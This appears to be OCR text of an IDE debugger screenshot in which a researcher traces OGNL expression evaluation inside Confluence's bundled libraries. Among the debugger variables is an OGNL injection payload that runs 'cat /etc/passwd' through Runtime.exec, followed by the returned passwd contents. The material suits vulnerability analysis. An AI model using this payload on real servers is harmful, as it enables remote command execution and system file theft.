 confluence – SimpleNode.class [lib]
confluence 〉 confluence 〉 WEB-INF 〉 lib 〉 ognl-2.6.5-atlassian-3.jar 〉 ognl 〉 SimpleNode
Unnamed
Project
SimpleNode.class ASTStaticMethod.class ASTMethod.class ASTAssign.class ASTChain.class EvaluationPool.class Evaluation.class OgnlRuntime.class OgnlContext.cla
Project
Bookmarks
Structure
Database
Notifications
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
xmpbox-2.0.24.jar
xstream-1.4.17.jar
xwork-1.0.3.6.jar
xwork-1.0.3-atlassian-10.jar
osgi-framework-bundles
packages
decorators.xml
glue-config.xml
server-config.wsdd
sitemesh.xml
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
175
176 if (evalException == null && context.getRootEvaluation() == null && !context.getKeepLastEvaluation()) { evalException: null
177 pool.recycleAll(eval); pool: EvaluationPool@50791
178 }
179
180 }
181 }
182
183 Evaluation eval = context.popEvaluation(); eval: "<ognl.ASTStaticMethod: [get] source = com.opensymphony.xwork.util.CompoundRoot, result = null
184 eval.setResult(result); eval: "<ognl.ASTStaticMethod: [get] source = com.opensymphony.xwork.util.CompoundRoot, result = null [null]>\n <ognl.
185 if (evalException != null) {
186 eval.setException((Throwable)evalException);
187 }
188
189 if (evalException == null && context.getRootEvaluation() == null && !context.getKeepLastEvaluation()) {
190 pool.recycleAll(eval);
191 }
192
193 return result;
194 } else {
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-9"@50,637 in group "main": RUNNING
getValue:203, SimpleNode (ognl) [3]
getValueBody:49, ASTAssign (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [2]
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [1]
getValue:333, Ognl (ognl)
getValue:310, Ognl (ognl)
findValue:141, OgnlValueStack (com.opensymphony.xwork.util)
translateVariables:39, TextParseUtil (com.opensymphony.xwork.util)
execute:95, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwor
invoke:187, DefaultActionInvocation (com.opensymphony.xwork)
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
className = "org.apache.commons.io.IOUtils"
methodName = "toString"
parent = {ASTAssign@50765} "#a = @org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(), "utf-8")"
children = {Node[2]@50971}
id = 41
parser = null
constantValueCalculated = true
hasConstantValue = false
constantValue = null
context = {OgnlContext@50686} size = 20
source = {CompoundRoot@50685} size = 1
pool = {EvaluationPool@50791}
result = "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/b... View
evalException = null
evaluation = {Evaluation@51277} "<ognl.ASTStaticMethod: [get] source = com.opensymphony.xwork.util.CompoundRoot, result = null [null]>\n <ognl.ASTChain: [get] source = com.opensy... View
eval = {Evaluation@51277} "<ognl.ASTStaticMethod: [get] source = com.opensymphony.xwork.util.CompoundRoot, result = null [null]>\n <ognl.ASTChain: [get] source = com.opensymphor... View
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (moments ago) 184:1 LF UTF-8 4 spaces